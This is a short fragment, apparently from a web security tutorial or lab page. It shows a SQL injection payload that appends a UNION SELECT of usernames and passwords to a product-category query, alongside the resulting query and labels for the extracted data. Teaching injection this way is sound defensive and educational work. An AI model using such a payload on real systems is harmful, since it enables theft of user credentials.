 ' UNION SELECT username, password FROM users--

SELECT name, description FROM products WHERE category = 'Gifts' UNION SELECT username, password FROM users--

SUBMIT

All passwords

All usernames